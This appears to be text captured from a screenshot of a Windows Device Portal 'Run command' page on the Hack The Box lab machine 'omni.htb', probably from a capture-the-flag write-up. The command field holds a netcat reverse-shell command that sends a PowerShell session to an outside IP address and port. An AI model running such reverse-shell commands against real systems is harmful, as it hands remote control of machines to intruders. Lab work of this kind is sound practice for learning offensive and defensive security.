 Windows Device Portal
omni.htb:8080/#Run command
Run command - Windows Device Portal
11:18 AM
12/5/2020
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
C:\nc64.exe 10.10.14.145 4446 -e powershell
Run
Run as DefaultAccount
Output
Clear